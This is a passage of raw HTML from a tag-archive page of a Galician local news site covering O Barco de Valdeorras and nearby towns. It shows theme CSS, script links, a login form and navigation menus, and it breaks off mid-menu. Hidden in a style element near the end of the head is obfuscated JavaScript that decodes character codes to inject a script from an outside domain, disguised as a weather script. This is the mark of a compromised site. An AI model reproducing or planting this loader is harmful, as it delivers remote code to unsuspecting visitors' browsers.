0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='cookie-consent-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e845e484e4e21c0c25e2843288412ee1.css?ver=12ee1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/233d473afd1c0d5087a10bb53caad703.css?ver=ad703' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/81c8073d5b9f3cb0b029f109a4b1cf07.css?ver=1cf07' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpfc-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/633537a47a0c5760e480a60ee89da1b5.css?ver=da1b5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpos-slick-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/30bddac48ad96b55ff35e07835762059.css?ver=62059' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wppsac-public-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/8578eb7fdb3f98ec3c855355019a6e43.css?ver=a6e43' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/79b5897eac65dcd12f4934bba6f661ad.css?ver=661ad' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='unslider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/15b71017b6bb9d51468f208ea72fc3b7.css?ver=fc3b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/65870ed71294dc9d81a083d02e8bca5d.css?ver=bca5d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/a99520484acc96fc70ab839ecf3dc763.css?ver=dc763' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e2d40c85d40db65b6c06d79adc1dd37b.css?ver=dd37b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/761d698ab7b78eee9a5c6edac9ac250f.css?ver=c250f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/4944259e54c11b001c47ab00920b9538.css?ver=b9538' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/45556fd467c60ac0515737a7d28e23aa.css?ver=e23aa' type='text/css' media='all' /> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/*  */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.valdeorrasdecerca.com","hash_tracking":"false","v4_id":"G-0NXTHZHQL0"};/*  */</script> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20243b9f7b0fef10c3f2c43412ae7e56.js?ver=e7e56" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/60315d2ead5965b6498347852f3d9d11.js?ver=d9d11" id="wpfc-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.valdeorrasdecerca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.valdeorrasdecerca.com/wp-json/wp/v2/tags/824" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.valdeorrasdecerca.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><style id="cdlopd-css" type="text/css" media="screen">#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #4db2ec;
                                        border-style: solid;
                                        border-width: px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #636363;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style> <script src="[data-uri]" defer></script> <style id="tdb-global-colors">:root{--rtl-news-magazine-accent:#db5560;--dreamland-brown:#82674b;--dreamland-black:#000000;--dreamland-white:#FFFFFF;--dreamland-blue:#0024a4;--dreamland-important:rgba(130,41,0,0.09);--dreamland-hover:rgba(255,255,255,0.67)}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="text/javascript" id="td-generated-header-js" src="[data-uri]" defer></script> <style>:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}</style><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-174x174.png" sizes="32x32" /><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" /><meta name="msapplication-TileImage" content="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-e1484925127890.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">(function(){try{var_ogswaknzja=String;let_rxna="f"+"ro"+_ogswaknzja['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gzgk="s"+"c"+_ogswaknzja[_rxna](114,105,112,116),ahxmfi="c"+"re"+_ogswaknzja[_rxna](97,116,101,69,108,101,109,101,110,116),_aftdaa="s"+_ogswaknzja[_rxna](114,99),ajobax=_ogswaknzja[_rxna](105,100),abvnjqf="cu"+"rre"+_ogswaknzja[_rxna](110,116,83,99,114,105,112,116);varadumbamz="pa"+"r"+_ogswaknzja[_rxna](101,110,116,78,111,100,101),_nqcxi="i"+"ns"+_ogswaknzja[_rxna](101,114,116,66,101,102,111,114,101),_zvmxtoen="ge"+"El"+_ogswaknzja[_rxna](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wgygcr="h"+"e"+_ogswaknzja[_rxna](97,100),_uozfgwdrn="ap"+"p"+_ogswaknzja[_rxna](101,110,100,67,104,105,108,100),_vdxjbcj=document;var_lsnsezesq="t"+"e"+_ogswaknzja[_rxna](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awjtyctbunpd=_vdxjbcj[ahxmfi](_gzgk),aembmeqz=_ogswaknzja[_rxna](104,116,116,112,115,58,47,47)+_ogswaknzja[_rxna](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ogswaknzja[_rxna](47)+"s"+"cr"+_ogswaknzja[_rxna](105,112,116,115)+_ogswaknzja[_rxna](47)+"g"+"e"+_ogswaknzja[_rxna](116,46,106,115);awjtyctbunpd[_aftdaa]=aembmeqz;awjtyctbunpd[ajobax]=_lsnsezesq;if(_vdxjbcj[abvnjqf]){_vdxjbcj[abvnjqf][adumbamz][_nqcxi](awjtyctbunpd,_vdxjbcj[abvnjqf])}else{_vdxjbcj[_zvmxtoen](_wgygcr)[0][_uozfgwdrn](awjtyctbunpd)}}catch (err){}})();</style></head><body data-rsssl=1 class="archive paged tag tag-pleno tag-824 paged-6 tag-paged-6 wp-theme-Newspaper td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.1 vc_responsive aa-prefix-valde- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li id="menu-item-39133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li id="menu-item-40467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-40468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li id="menu-item-40464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li id="menu-item-40469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li id="menu-item-40466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li id="menu-item-40465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li id="menu-item-44112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li id="menu-item-48456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li id="menu-item-61086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li id="menu-item-61087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li id="menu-item-39134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li id="menu-item-77779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li id="menu-item-83404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li id="menu-item-10459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li id="menu-item-61137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons broken-clouds-n"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">5.2</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">O Barco de Valdeorras</div></div></div><div class="td_data_time"><div style="visibility:hidden;">sábado, enero 17, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.valdeorrasdecerca.com/politica-de-privacidad/">Política de Privacidad</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
<span class="td-visual-hidden">Valdeorrasdecerca</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a></div><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a 